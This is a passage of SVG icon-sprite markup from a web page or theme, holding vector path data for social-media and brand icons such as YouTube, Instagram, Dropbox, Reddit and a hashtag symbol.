<path class="path1" d="M6.232 11.161v17.696h-5.893v-17.696h5.893zM6.607 5.696q0.018 1.304-0.902 2.179t-2.42 0.875h-0.036q-1.464 0-2.357-0.875t-0.893-2.179q0-1.321 0.92-2.188t2.402-0.866 2.375 0.866 0.911 2.188zM27.429 18.714v10.143h-5.875v-9.464q0-1.875-0.723-2.938t-2.259-1.063q-1.125 0-1.884 0.616t-1.134 1.527q-0.196 0.536-0.196 1.446v9.875h-5.875q0.036-7.125 0.036-11.554t-0.018-5.286l-0.018-0.857h5.875v2.571h-0.036q0.357-0.571 0.732-1t1.009-0.929 1.554-0.777 2.045-0.277q3.054 0 4.911 2.027t1.857 5.938z"></path>
</symbol>
<symbol id="icon-quote-right" viewBox="0 0 30 32">
<path class="path1" d="M13.714 5.714v12.571q0 1.857-0.723 3.545t-1.955 2.92-2.92 1.955-3.545 0.723h-1.143q-0.464 0-0.804-0.339t-0.339-0.804v-2.286q0-0.464 0.339-0.804t0.804-0.339h1.143q1.893 0 3.232-1.339t1.339-3.232v-0.571q0-0.714-0.5-1.214t-1.214-0.5h-4q-1.429 0-2.429-1t-1-2.429v-6.857q0-1.429 1-2.429t2.429-1h6.857q1.429 0 2.429 1t1 2.429zM29.714 5.714v12.571q0 1.857-0.723 3.545t-1.955 2.92-2.92 1.955-3.545 0.723h-1.143q-0.464 0-0.804-0.339t-0.339-0.804v-2.286q0-0.464 0.339-0.804t0.804-0.339h1.143q1.893 0 3.232-1.339t1.339-3.232v-0.571q0-0.714-0.5-1.214t-1.214-0.5h-4q-1.429 0-2.429-1t-1-2.429v-6.857q0-1.429 1-2.429t2.429-1h6.857q1.429 0 2.429 1t1 2.429z"></path>
</symbol>
<symbol id="icon-mail-reply" viewBox="0 0 32 32">
<path class="path1" d="M32 20q0 2.964-2.268 8.054-0.054 0.125-0.188 0.429t-0.241 0.536-0.232 0.393q-0.214 0.304-0.5 0.304-0.268 0-0.42-0.179t-0.152-0.446q0-0.161 0.045-0.473t0.045-0.42q0.089-1.214 0.089-2.196 0-1.804-0.313-3.232t-0.866-2.473-1.429-1.804-1.884-1.241-2.375-0.759-2.75-0.384-3.134-0.107h-4v4.571q0 0.464-0.339 0.804t-0.804 0.339-0.804-0.339l-9.143-9.143q-0.339-0.339-0.339-0.804t0.339-0.804l9.143-9.143q0.339-0.339 0.804-0.339t0.804 0.339 0.339 0.804v4.571h4q12.732 0 15.625 7.196 0.946 2.393 0.946 5.946z"></path>
</symbol>
<symbol id="icon-youtube" viewBox="0 0 27 32">
<path class="path1" d="M17.339 22.214v3.768q0 1.196-0.696 1.196-0.411 0-0.804-0.393v-5.375q0.393-0.393 0.804-0.393 0.696 0 0.696 1.196zM23.375 22.232v0.821h-1.607v-0.821q0-1.214 0.804-1.214t0.804 1.214zM6.125 18.339h1.911v-1.679h-5.571v1.679h1.875v10.161h1.786v-10.161zM11.268 28.5h1.589v-8.821h-1.589v6.75q-0.536 0.75-1.018 0.75-0.321 0-0.375-0.375-0.018-0.054-0.018-0.625v-6.5h-1.589v6.982q0 0.875 0.143 1.304 0.214 0.661 1.036 0.661 0.857 0 1.821-1.089v0.964zM18.929 25.857v-3.518q0-1.304-0.161-1.768-0.304-1-1.268-1-0.893 0-1.661 0.964v-3.875h-1.589v11.839h1.589v-0.857q0.804 0.982 1.661 0.982 0.964 0 1.268-0.982 0.161-0.482 0.161-1.786zM24.964 25.679v-0.232h-1.625q0 0.911-0.036 1.089-0.125 0.643-0.714 0.643-0.821 0-0.821-1.232v-1.554h3.196v-1.839q0-1.411-0.482-2.071-0.696-0.911-1.893-0.911-1.214 0-1.911 0.911-0.5 0.661-0.5 2.071v3.089q0 1.411 0.518 2.071 0.696 0.911 1.929 0.911 1.286 0 1.929-0.946 0.321-0.482 0.375-0.964 0.036-0.161 0.036-1.036zM14.107 9.375v-3.75q0-1.232-0.768-1.232t-0.768 1.232v3.75q0 1.25 0.768 1.25t0.768-1.25zM26.946 22.786q0 4.179-0.464 6.25-0.25 1.054-1.036 1.768t-1.821 0.821q-3.286 0.375-9.911 0.375t-9.911-0.375q-1.036-0.107-1.83-0.821t-1.027-1.768q-0.464-2-0.464-6.25 0-4.179 0.464-6.25 0.25-1.054 1.036-1.768t1.839-0.839q3.268-0.357 9.893-0.357t9.911 0.357q1.036 0.125 1.83 0.839t1.027 1.768q0.464 2 0.464 6.25zM9.125 0h1.821l-2.161 7.125v4.839h-1.786v-4.839q-0.25-1.321-1.089-3.786-0.661-1.839-1.161-3.339h1.893l1.268 4.696zM15.732 5.946v3.125q0 1.446-0.5 2.107-0.661 0.911-1.893 0.911-1.196 0-1.875-0.911-0.5-0.679-0.5-2.107v-3.125q0-1.429 0.5-2.089 0.679-0.911 1.875-0.911 1.232 0 1.893 0.911 0.5 0.661 0.5 2.089zM21.714 3.054v8.911h-1.625v-0.982q-0.946 1.107-1.839 1.107-0.821 0-1.054-0.661-0.143-0.429-0.143-1.339v-7.036h1.625v6.554q0 0.589 0.018 0.625 0.054 0.393 0.375 0.393 0.482 0 1.018-0.768v-6.804h1.625z"></path>
</symbol>
<symbol id="icon-dropbox" viewBox="0 0 32 32">
<path class="path1" d="M7.179 12.625l8.821 5.446-6.107 5.089-8.75-5.696zM24.786 22.536v1.929l-8.75 5.232v0.018l-0.018-0.018-0.018 0.018v-0.018l-8.732-5.232v-1.929l2.625 1.714 6.107-5.071v-0.036l0.018 0.018 0.018-0.018v0.036l6.125 5.071zM9.893 2.107l6.107 5.089-8.821 5.429-6.036-4.821zM24.821 12.625l6.036 4.839-8.732 5.696-6.125-5.089zM22.125 2.107l8.732 5.696-6.036 4.821-8.821-5.429z"></path>
</symbol>
<symbol id="icon-instagram" viewBox="0 0 27 32">
<path class="path1" d="M18.286 16q0-1.893-1.339-3.232t-3.232-1.339-3.232 1.339-1.339 3.232 1.339 3.232 3.232 1.339 3.232-1.339 1.339-3.232zM20.75 16q0 2.929-2.054 4.982t-4.982 2.054-4.982-2.054-2.054-4.982 2.054-4.982 4.982-2.054 4.982 2.054 2.054 4.982zM22.679 8.679q0 0.679-0.482 1.161t-1.161 0.482-1.161-0.482-0.482-1.161 0.482-1.161 1.161-0.482 1.161 0.482 0.482 1.161zM13.714 4.75q-0.125 0-1.366-0.009t-1.884 0-1.723 0.054-1.839 0.179-1.277 0.33q-0.893 0.357-1.571 1.036t-1.036 1.571q-0.196 0.518-0.33 1.277t-0.179 1.839-0.054 1.723 0 1.884 0.009 1.366-0.009 1.366 0 1.884 0.054 1.723 0.179 1.839 0.33 1.277q0.357 0.893 1.036 1.571t1.571 1.036q0.518 0.196 1.277 0.33t1.839 0.179 1.723 0.054 1.884 0 1.366-0.009 1.366 0.009 1.884 0 1.723-0.054 1.839-0.179 1.277-0.33q0.893-0.357 1.571-1.036t1.036-1.571q0.196-0.518 0.33-1.277t0.179-1.839 0.054-1.723 0-1.884-0.009-1.366 0.009-1.366 0-1.884-0.054-1.723-0.179-1.839-0.33-1.277q-0.357-0.893-1.036-1.571t-1.571-1.036q-0.518-0.196-1.277-0.33t-1.839-0.179-1.723-0.054-1.884 0-1.366 0.009zM27.429 16q0 4.089-0.089 5.661-0.179 3.714-2.214 5.75t-5.75 2.214q-1.571 0.089-5.661 0.089t-5.661-0.089q-3.714-0.179-5.75-2.214t-2.214-5.75q-0.089-1.571-0.089-5.661t0.089-5.661q0.179-3.714 2.214-5.75t5.75-2.214q1.571-0.089 5.661-0.089t5.661 0.089q3.714 0.179 5.75 2.214t2.214 5.75q0.089 1.571 0.089 5.661z"></path>
</symbol>
<symbol id="icon-flickr" viewBox="0 0 27 32">
<path class="path1" d="M22.286 2.286q2.125 0 3.634 1.509t1.509 3.634v17.143q0 2.125-1.509 3.634t-3.634 1.509h-17.143q-2.125 0-3.634-1.509t-1.509-3.634v-17.143q0-2.125 1.509-3.634t3.634-1.509h17.143zM12.464 16q0-1.571-1.107-2.679t-2.679-1.107-2.679 1.107-1.107 2.679 1.107 2.679 2.679 1.107 2.679-1.107 1.107-2.679zM22.536 16q0-1.571-1.107-2.679t-2.679-1.107-2.679 1.107-1.107 2.679 1.107 2.679 2.679 1.107 2.679-1.107 1.107-2.679z"></path>
</symbol>
<symbol id="icon-tumblr" viewBox="0 0 19 32">
<path class="path1" d="M16.857 23.732l1.429 4.232q-0.411 0.625-1.982 1.179t-3.161 0.571q-1.857 0.036-3.402-0.464t-2.545-1.321-1.696-1.893-0.991-2.143-0.295-2.107v-9.714h-3v-3.839q1.286-0.464 2.304-1.241t1.625-1.607 1.036-1.821 0.607-1.768 0.268-1.58q0.018-0.089 0.080-0.152t0.134-0.063h4.357v7.571h5.946v4.5h-5.964v9.25q0 0.536 0.116 1t0.402 0.938 0.884 0.741 1.455 0.25q1.393-0.036 2.393-0.518z"></path>
</symbol>
<symbol id="icon-dribbble" viewBox="0 0 27 32">
<path class="path1" d="M18.286 26.786q-0.75-4.304-2.5-8.893h-0.036l-0.036 0.018q-0.286 0.107-0.768 0.295t-1.804 0.875-2.446 1.464-2.339 2.045-1.839 2.643l-0.268-0.196q3.286 2.679 7.464 2.679 2.357 0 4.571-0.929zM14.982 15.946q-0.375-0.875-0.946-1.982-5.554 1.661-12.018 1.661-0.018 0.125-0.018 0.375 0 2.214 0.786 4.223t2.214 3.598q0.893-1.589 2.205-2.973t2.545-2.223 2.33-1.446 1.777-0.857l0.661-0.232q0.071-0.018 0.232-0.063t0.232-0.080zM13.071 12.161q-2.143-3.804-4.357-6.75-2.464 1.161-4.179 3.321t-2.286 4.857q5.393 0 10.821-1.429zM25.286 17.857q-3.75-1.071-7.304-0.518 1.554 4.268 2.286 8.375 1.982-1.339 3.304-3.384t1.714-4.473zM10.911 4.625q-0.018 0-0.036 0.018 0.018-0.018 0.036-0.018zM21.446 7.214q-3.304-2.929-7.732-2.929-1.357 0-2.768 0.339 2.339 3.036 4.393 6.821 1.232-0.464 2.321-1.080t1.723-1.098 1.17-1.018 0.67-0.723zM25.429 15.875q-0.054-4.143-2.661-7.321l-0.018 0.018q-0.161 0.214-0.339 0.438t-0.777 0.795-1.268 1.080-1.786 1.161-2.348 1.152q0.446 0.946 0.786 1.696 0.036 0.107 0.116 0.313t0.134 0.295q0.643-0.089 1.33-0.125t1.313-0.036 1.232 0.027 1.143 0.071 1.009 0.098 0.857 0.116 0.652 0.107 0.446 0.080zM27.429 16q0 3.732-1.839 6.884t-4.991 4.991-6.884 1.839-6.884-1.839-4.991-4.991-1.839-6.884 1.839-6.884 4.991-4.991 6.884-1.839 6.884 1.839 4.991 4.991 1.839 6.884z"></path>
</symbol>
<symbol id="icon-skype" viewBox="0 0 27 32">
<path class="path1" d="M20.946 18.982q0-0.893-0.348-1.634t-0.866-1.223-1.304-0.875-1.473-0.607-1.563-0.411l-1.857-0.429q-0.536-0.125-0.786-0.188t-0.625-0.205-0.536-0.286-0.295-0.375-0.134-0.536q0-1.375 2.571-1.375 0.768 0 1.375 0.214t0.964 0.509 0.679 0.598 0.714 0.518 0.857 0.214q0.839 0 1.348-0.571t0.509-1.375q0-0.982-1-1.777t-2.536-1.205-3.25-0.411q-1.214 0-2.357 0.277t-2.134 0.839-1.589 1.554-0.598 2.295q0 1.089 0.339 1.902t1 1.348 1.429 0.866 1.839 0.58l2.607 0.643q1.607 0.393 2 0.643 0.571 0.357 0.571 1.071 0 0.696-0.714 1.152t-1.875 0.455q-0.911 0-1.634-0.286t-1.161-0.688-0.813-0.804-0.821-0.688-0.964-0.286q-0.893 0-1.348 0.536t-0.455 1.339q0 1.643 2.179 2.813t5.196 1.17q1.304 0 2.5-0.33t2.188-0.955 1.58-1.67 0.589-2.348zM27.429 22.857q0 2.839-2.009 4.848t-4.848 2.009q-2.321 0-4.179-1.429-1.375 0.286-2.679 0.286-2.554 0-4.884-0.991t-4.018-2.679-2.679-4.018-0.991-4.884q0-1.304 0.286-2.679-1.429-1.857-1.429-4.179 0-2.839 2.009-4.848t4.848-2.009q2.321 0 4.179 1.429 1.375-0.286 2.679-0.286 2.554 0 4.884 0.991t4.018 2.679 2.679 4.018 0.991 4.884q0 1.304-0.286 2.679 1.429 1.857 1.429 4.179z"></path>
</symbol>
<symbol id="icon-foursquare" viewBox="0 0 23 32">
<path class="path1" d="M17.857 7.75l0.661-3.464q0.089-0.411-0.161-0.714t-0.625-0.304h-12.714q-0.411 0-0.688 0.304t-0.277 0.661v19.661q0 0.125 0.107 0.018l5.196-6.286q0.411-0.464 0.679-0.598t0.857-0.134h4.268q0.393 0 0.661-0.259t0.321-0.527q0.429-2.321 0.661-3.411 0.071-0.375-0.205-0.714t-0.652-0.339h-5.25q-0.518 0-0.857-0.339t-0.339-0.857v-0.75q0-0.518 0.339-0.848t0.857-0.33h6.179q0.321 0 0.625-0.241t0.357-0.527zM21.911 3.786q-0.268 1.304-0.955 4.759t-1.241 6.25-0.625 3.098q-0.107 0.393-0.161 0.58t-0.25 0.58-0.438 0.589-0.688 0.375-1.036 0.179h-4.839q-0.232 0-0.393 0.179-0.143 0.161-7.607 8.821-0.393 0.446-1.045 0.509t-0.866-0.098q-0.982-0.393-0.982-1.75v-25.179q0-0.982 0.679-1.83t2.143-0.848h15.857q1.696 0 2.268 0.946t0.179 2.839zM21.911 3.786l-2.821 14.107q0.071-0.304 0.625-3.098t1.241-6.25 0.955-4.759z"></path>
</symbol>
<symbol id="icon-wordpress" viewBox="0 0 32 32">
<path class="path1" d="M2.268 16q0-2.911 1.196-5.589l6.554 17.946q-3.5-1.696-5.625-5.018t-2.125-7.339zM25.268 15.304q0 0.339-0.045 0.688t-0.179 0.884-0.205 0.786-0.313 1.054-0.313 1.036l-1.357 4.571-4.964-14.75q0.821-0.054 1.571-0.143 0.339-0.036 0.464-0.33t-0.045-0.554-0.509-0.241l-3.661 0.179q-1.339-0.018-3.607-0.179-0.214-0.018-0.366 0.089t-0.205 0.268-0.027 0.33 0.161 0.295 0.348 0.143l1.429 0.143 2.143 5.857-3 9-5-14.857q0.821-0.054 1.571-0.143 0.339-0.036 0.464-0.33t-0.045-0.554-0.509-0.241l-3.661 0.179q-0.125 0-0.411-0.009t-0.464-0.009q1.875-2.857 4.902-4.527t6.563-1.67q2.625 0 5.009 0.946t4.259 2.661h-0.179q-0.982 0-1.643 0.723t-0.661 1.705q0 0.214 0.036 0.429t0.071 0.384 0.143 0.411 0.161 0.375 0.214 0.402 0.223 0.375 0.259 0.429 0.25 0.411q1.125 1.911 1.125 3.786zM16.232 17.196l4.232 11.554q0.018 0.107 0.089 0.196-2.25 0.786-4.554 0.786-2 0-3.875-0.571zM28.036 9.411q1.696 3.107 1.696 6.589 0 3.732-1.857 6.884t-4.982 4.973l4.196-12.107q1.054-3.018 1.054-4.929 0-0.75-0.107-1.411zM16 0q3.25 0 6.214 1.268t5.107 3.411 3.411 5.107 1.268 6.214-1.268 6.214-3.411 5.107-5.107 3.411-6.214 1.268-6.214-1.268-5.107-3.411-3.411-5.107-1.268-6.214 1.268-6.214 3.411-5.107 5.107-3.411 6.214-1.268zM16 31.268q3.089 0 5.92-1.214t4.875-3.259 3.259-4.875 1.214-5.92-1.214-5.92-3.259-4.875-4.875-3.259-5.92-1.214-5.92 1.214-4.875 3.259-3.259 4.875-1.214 5.92 1.214 5.92 3.259 4.875 4.875 3.259 5.92 1.214z"></path>
</symbol>
<symbol id="icon-stumbleupon" viewBox="0 0 34 32">
<path class="path1" d="M18.964 12.714v-2.107q0-0.75-0.536-1.286t-1.286-0.536-1.286 0.536-0.536 1.286v10.929q0 3.125-2.25 5.339t-5.411 2.214q-3.179 0-5.42-2.241t-2.241-5.42v-4.75h5.857v4.679q0 0.768 0.536 1.295t1.286 0.527 1.286-0.527 0.536-1.295v-11.071q0-3.054 2.259-5.214t5.384-2.161q3.143 0 5.393 2.179t2.25 5.25v2.429l-3.482 1.036zM28.429 16.679h5.857v4.75q0 3.179-2.241 5.42t-5.42 2.241q-3.161 0-5.411-2.223t-2.25-5.366v-4.786l2.339 1.089 3.482-1.036v4.821q0 0.75 0.536 1.277t1.286 0.527 1.286-0.527 0.536-1.277v-4.911z"></path>
</symbol>
<symbol id="icon-digg" viewBox="0 0 37 32">
<path class="path1" d="M5.857 5.036h3.643v17.554h-9.5v-12.446h5.857v-5.107zM5.857 19.661v-6.589h-2.196v6.589h2.196zM10.964 10.143v12.446h3.661v-12.446h-3.661zM10.964 5.036v3.643h3.661v-3.643h-3.661zM16.089 10.143h9.518v16.821h-9.518v-2.911h5.857v-1.464h-5.857v-12.446zM21.946 19.661v-6.589h-2.196v6.589h2.196zM27.071 10.143h9.5v16.821h-9.5v-2.911h5.839v-1.464h-5.839v-12.446zM32.911 19.661v-6.589h-2.196v6.589h2.196z"></path>
</symbol>
<symbol id="icon-spotify" viewBox="0 0 27 32">
<path class="path1" d="M20.125 21.607q0-0.571-0.536-0.911-3.446-2.054-7.982-2.054-2.375 0-5.125 0.607-0.75 0.161-0.75 0.929 0 0.357 0.241 0.616t0.634 0.259q0.089 0 0.661-0.143 2.357-0.482 4.339-0.482 4.036 0 7.089 1.839 0.339 0.196 0.589 0.196 0.339 0 0.589-0.241t0.25-0.616zM21.839 17.768q0-0.714-0.625-1.089-4.232-2.518-9.786-2.518-2.732 0-5.411 0.75-0.857 0.232-0.857 1.143 0 0.446 0.313 0.759t0.759 0.313q0.125 0 0.661-0.143 2.179-0.589 4.482-0.589 4.982 0 8.714 2.214 0.429 0.232 0.679 0.232 0.446 0 0.759-0.313t0.313-0.759zM23.768 13.339q0-0.839-0.714-1.25-2.25-1.304-5.232-1.973t-6.125-0.67q-3.643 0-6.5 0.839-0.411 0.125-0.688 0.455t-0.277 0.866q0 0.554 0.366 0.929t0.92 0.375q0.196 0 0.714-0.143 2.375-0.661 5.482-0.661 2.839 0 5.527 0.607t4.527 1.696q0.375 0.214 0.714 0.214 0.518 0 0.902-0.366t0.384-0.92zM27.429 16q0 3.732-1.839 6.884t-4.991 4.991-6.884 1.839-6.884-1.839-4.991-4.991-1.839-6.884 1.839-6.884 4.991-4.991 6.884-1.839 6.884 1.839 4.991 4.991 1.839 6.884z"></path>
</symbol>
<symbol id="icon-soundcloud" viewBox="0 0 41 32">
<path class="path1" d="M14 24.5l0.286-4.304-0.286-9.339q-0.018-0.179-0.134-0.304t-0.295-0.125q-0.161 0-0.286 0.125t-0.125 0.304l-0.25 9.339 0.25 4.304q0.018 0.179 0.134 0.295t0.277 0.116q0.393 0 0.429-0.411zM19.286 23.982l0.196-3.768-0.214-10.464q0-0.286-0.232-0.429-0.143-0.089-0.286-0.089t-0.286 0.089q-0.232 0.143-0.232 0.429l-0.018 0.107-0.179 10.339q0 0.018 0.196 4.214v0.018q0 0.179 0.107 0.304 0.161 0.196 0.411 0.196 0.196 0 0.357-0.161 0.161-0.125 0.161-0.357zM0.625 17.911l0.357 2.286-0.357 2.25q-0.036 0.161-0.161 0.161t-0.161-0.161l-0.304-2.25 0.304-2.286q0.036-0.161 0.161-0.161t0.161 0.161zM2.161 16.5l0.464 3.696-0.464 3.625q-0.036 0.161-0.179 0.161-0.161 0-0.161-0.179l-0.411-3.607 0.411-3.696q0-0.161 0.161-0.161 0.143 0 0.179 0.161zM3.804 15.821l0.446 4.375-0.446 4.232q0 0.196-0.196 0.196-0.179 0-0.214-0.196l-0.375-4.232 0.375-4.375q0.036-0.214 0.214-0.214 0.196 0 0.196 0.214zM5.482 15.696l0.411 4.5-0.411 4.357q-0.036 0.232-0.25 0.232-0.232 0-0.232-0.232l-0.375-4.357 0.375-4.5q0-0.232 0.232-0.232 0.214 0 0.25 0.232zM7.161 16.018l0.375 4.179-0.375 4.393q-0.036 0.286-0.286 0.286-0.107 0-0.188-0.080t-0.080-0.205l-0.357-4.393 0.357-4.179q0-0.107 0.080-0.188t0.188-0.080q0.25 0 0.286 0.268zM8.839 13.411l0.375 6.786-0.375 4.393q0 0.125-0.089 0.223t-0.214 0.098q-0.286 0-0.321-0.321l-0.321-4.393 0.321-6.786q0.036-0.321 0.321-0.321 0.125 0 0.214 0.098t0.089 0.223zM10.518 11.875l0.339 8.357-0.339 4.357q0 0.143-0.098 0.241t-0.241 0.098q-0.321 0-0.357-0.339l-0.286-4.357 0.286-8.357q0.036-0.339 0.357-0.339 0.143 0 0.241 0.098t0.098 0.241zM12.268 11.161l0.321 9.036-0.321 4.321q-0.036 0.375-0.393 0.375-0.339 0-0.375-0.375l-0.286-4.321 0.286-9.036q0-0.161 0.116-0.277t0.259-0.116q0.161 0 0.268 0.116t0.125 0.277zM19.268 24.411v0 0zM15.732 11.089l0.268 9.107-0.268 4.268q0 0.179-0.134 0.313t-0.313 0.134-0.304-0.125-0.143-0.321l-0.25-4.268 0.25-9.107q0-0.196 0.134-0.321t0.313-0.125 0.313 0.125 0.134 0.321zM17.5 11.429l0.25 8.786-0.25 4.214q0 0.196-0.143 0.339t-0.339 0.143-0.339-0.143-0.161-0.339l-0.214-4.214 0.214-8.786q0.018-0.214 0.161-0.357t0.339-0.143 0.33 0.143 0.152 0.357zM21.286 20.214l-0.25 4.125q0 0.232-0.161 0.393t-0.393 0.161-0.393-0.161-0.179-0.393l-0.107-2.036-0.107-2.089 0.214-11.357v-0.054q0.036-0.268 0.214-0.429 0.161-0.125 0.357-0.125 0.143 0 0.268 0.089 0.25 0.143 0.286 0.464zM41.143 19.875q0 2.089-1.482 3.563t-3.571 1.473h-14.036q-0.232-0.036-0.393-0.196t-0.161-0.393v-16.054q0-0.411 0.5-0.589 1.518-0.607 3.232-0.607 3.482 0 6.036 2.348t2.857 5.777q0.946-0.393 1.964-0.393 2.089 0 3.571 1.482t1.482 3.589z"></path>
</symbol>
<symbol id="icon-codepen" viewBox="0 0 32 32">
<path class="path1" d="M3.857 20.875l10.768 7.179v-6.411l-5.964-3.982zM2.75 18.304l3.446-2.304-3.446-2.304v4.607zM17.375 28.054l10.768-7.179-4.804-3.214-5.964 3.982v6.411zM16 19.25l4.857-3.25-4.857-3.25-4.857 3.25zM8.661 14.339l5.964-3.982v-6.411l-10.768 7.179zM25.804 16l3.446 2.304v-4.607zM23.339 14.339l4.804-3.214-10.768-7.179v6.411zM32 11.125v9.75q0 0.732-0.607 1.143l-14.625 9.75q-0.375 0.232-0.768 0.232t-0.768-0.232l-14.625-9.75q-0.607-0.411-0.607-1.143v-9.75q0-0.732 0.607-1.143l14.625-9.75q0.375-0.232 0.768-0.232t0.768 0.232l14.625 9.75q0.607 0.411 0.607 1.143z"></path>
</symbol>
<symbol id="icon-twitch" viewBox="0 0 32 32">
<path class="path1" d="M16 7.75v7.75h-2.589v-7.75h2.589zM23.107 7.75v7.75h-2.589v-7.75h2.589zM23.107 21.321l4.518-4.536v-14.196h-21.321v18.732h5.821v3.875l3.875-3.875h7.107zM30.214 0v18.089l-7.75 7.75h-5.821l-3.875 3.875h-3.875v-3.875h-7.107v-20.679l1.946-5.161h26.482z"></path>
</symbol>
<symbol id="icon-meanpath" viewBox="0 0 27 32">
<path class="path1" d="M23.411 15.036v2.036q0 0.429-0.241 0.679t-0.67 0.25h-3.607q-0.429 0-0.679-0.25t-0.25-0.679v-2.036q0-0.429 0.25-0.679t0.679-0.25h3.607q0.429 0 0.67 0.25t0.241 0.679zM14.661 19.143v-4.464q0-0.946-0.58-1.527t-1.527-0.58h-2.375q-1.214 0-1.714 0.929-0.5-0.929-1.714-0.929h-2.321q-0.946 0-1.527 0.58t-0.58 1.527v4.464q0 0.393 0.375 0.393h0.982q0.393 0 0.393-0.393v-4.107q0-0.429 0.241-0.679t0.688-0.25h1.679q0.429 0 0.679 0.25t0.25 0.679v4.107q0 0.393 0.375 0.393h0.964q0.393 0 0.393-0.393v-4.107q0-0.429 0.25-0.679t0.679-0.25h1.732q0.429 0 0.67 0.25t0.241 0.679v4.107q0 0.393 0.393 0.393h0.982q0.375 0 0.375-0.393zM25.179 17.429v-2.75q0-0.946-0.589-1.527t-1.536-0.58h-4.714q-0.946 0-1.536 0.58t-0.589 1.527v7.321q0 0.375 0.393 0.375h0.982q0.375 0 0.375-0.375v-3.214q0.554 0.75 1.679 0.75h3.411q0.946 0 1.536-0.58t0.589-1.527zM27.429 6.429v19.143q0 1.714-1.214 2.929t-2.929 1.214h-19.143q-1.714 0-2.929-1.214t-1.214-2.929v-19.143q0-1.714 1.214-2.929t2.929-1.214h19.143q1.714 0 2.929 1.214t1.214 2.929z"></path>
</symbol>
<symbol id="icon-pinterest-p" viewBox="0 0 23 32">
<path class="path1" d="M0 10.661q0-1.929 0.67-3.634t1.848-2.973 2.714-2.196 3.304-1.393 3.607-0.464q2.821 0 5.25 1.188t3.946 3.455 1.518 5.125q0 1.714-0.339 3.357t-1.071 3.161-1.786 2.67-2.589 1.839-3.375 0.688q-1.214 0-2.411-0.571t-1.714-1.571q-0.179 0.696-0.5 2.009t-0.42 1.696-0.366 1.268-0.464 1.268-0.571 1.116-0.821 1.384-1.107 1.545l-0.25 0.089-0.161-0.179q-0.268-2.804-0.268-3.357 0-1.643 0.384-3.688t1.188-5.134 0.929-3.625q-0.571-1.161-0.571-3.018 0-1.482 0.929-2.786t2.357-1.304q1.089 0 1.696 0.723t0.607 1.83q0 1.179-0.786 3.411t-0.786 3.339q0 1.125 0.804 1.866t1.946 0.741q0.982 0 1.821-0.446t1.402-1.214 1-1.696 0.679-1.973 0.357-1.982 0.116-1.777q0-3.089-1.955-4.813t-5.098-1.723q-3.571 0-5.964 2.313t-2.393 5.866q0 0.786 0.223 1.518t0.482 1.161 0.482 0.813 0.223 0.545q0 0.5-0.268 1.304t-0.661 0.804q-0.036 0-0.304-0.054-0.911-0.268-1.616-1t-1.089-1.688-0.58-1.929-0.196-1.902z"></path>
</symbol>
<symbol id="icon-get-pocket" viewBox="0 0 31 32">
<path class="path1" d="M27.946 2.286q1.161 0 1.964 0.813t0.804 1.973v9.268q0 3.143-1.214 6t-3.259 4.911-4.893 3.259-5.973 1.205q-3.143 0-5.991-1.205t-4.902-3.259-3.268-4.911-1.214-6v-9.268q0-1.143 0.821-1.964t1.964-0.821h25.161zM15.375 21.286q0.839 0 1.464-0.589l7.214-6.929q0.661-0.625 0.661-1.518 0-0.875-0.616-1.491t-1.491-0.616q-0.839 0-1.464 0.589l-5.768 5.536-5.768-5.536q-0.625-0.589-1.446-0.589-0.875 0-1.491 0.616t-0.616 1.491q0 0.911 0.643 1.518l7.232 6.929q0.589 0.589 1.446 0.589z"></path>
</symbol>
<symbol id="icon-vimeo" viewBox="0 0 32 32">
<path class="path1" d="M30.518 9.25q-0.179 4.214-5.929 11.625-5.946 7.696-10.036 7.696-2.536 0-4.286-4.696-0.786-2.857-2.357-8.607-1.286-4.679-2.804-4.679-0.321 0-2.268 1.357l-1.375-1.75q0.429-0.375 1.929-1.723t2.321-2.063q2.786-2.464 4.304-2.607 1.696-0.161 2.732 0.991t1.446 3.634q0.786 5.125 1.179 6.661 0.982 4.446 2.143 4.446 0.911 0 2.75-2.875 1.804-2.875 1.946-4.393 0.232-2.482-1.946-2.482-1.018 0-2.161 0.464 2.143-7.018 8.196-6.821 4.482 0.143 4.214 5.821z"></path>
</symbol>
<symbol id="icon-reddit-alien" viewBox="0 0 32 32">
<path class="path1" d="M32 15.107q0 1.036-0.527 1.884t-1.42 1.295q0.214 0.821 0.214 1.714 0 2.768-1.902 5.125t-5.188 3.723-7.143 1.366-7.134-1.366-5.179-3.723-1.902-5.125q0-0.839 0.196-1.679-0.911-0.446-1.464-1.313t-0.554-1.902q0-1.464 1.036-2.509t2.518-1.045q1.518 0 2.589 1.125 3.893-2.714 9.196-2.893l2.071-9.304q0.054-0.232 0.268-0.375t0.464-0.089l6.589 1.446q0.321-0.661 0.964-1.063t1.411-0.402q1.107 0 1.893 0.777t0.786 1.884-0.786 1.893-1.893 0.786-1.884-0.777-0.777-1.884l-5.964-1.321-1.857 8.429q5.357 0.161 9.268 2.857 1.036-1.089 2.554-1.089 1.482 0 2.518 1.045t1.036 2.509zM7.464 18.661q0 1.107 0.777 1.893t1.884 0.786 1.893-0.786 0.786-1.893-0.786-1.884-1.893-0.777q-1.089 0-1.875 0.786t-0.786 1.875zM21.929 25q0.196-0.196 0.196-0.464t-0.196-0.464q-0.179-0.179-0.446-0.179t-0.464 0.179q-0.732 0.75-2.161 1.107t-2.857 0.357-2.857-0.357-2.161-1.107q-0.196-0.179-0.464-0.179t-0.446 0.179q-0.196 0.179-0.196 0.455t0.196 0.473q0.768 0.768 2.116 1.214t2.188 0.527 1.625 0.080 1.625-0.080 2.188-0.527 2.116-1.214zM21.875 21.339q1.107 0 1.884-0.786t0.777-1.893q0-1.089-0.786-1.875t-1.875-0.786q-1.107 0-1.893 0.777t-0.786 1.884 0.786 1.893 1.893 0.786z"></path>
</symbol>
<symbol id="icon-hashtag" viewBox="0 0 32 32">
<path class="path1" d="M17.696 18.286l1.143-4.571h-4.536l-1.143 4.571h4.536zM31.411 9.286l-1 4q-0.125 0.429-0.554 0.429h-5.839l-1.143 4.571h5.554q0.268 0 0.446 0.214 0.179 0.25 0.107 0.5l-1 4q-0.089 0.429-0.554 0.429h-5.839l-1.446 5.857q-0.125 0.429-0.554 0.429h-4q-0.286 0-0.464-0.214-0.161-0.214-0.107-0.5l1.393-5.571h-4.536l-1.446 5.857q-0.125 0.429-0.554 0.429h-4.018q-0.268 0-0.446-0.214-0.161-0.214-0.107-0.5l1.393-5.571h-5.554q-0.268 0-0.446-0.214-0.161-0.214-0.107-0.5l1-4q0.125-0.429 0.554-0.429h5.839l1.143-4.571h-5.554q-0.268 0-0.446-0.214-0.179-0.25-0.107-0.5l1-4q0.089-0.429 0.554-0.429h5.839l1.446-5.857q0.125-0.429 0.571-0.429h4q0.268 0 0.446 0.214 0.161 0.214 0.107 0.5l-1.393 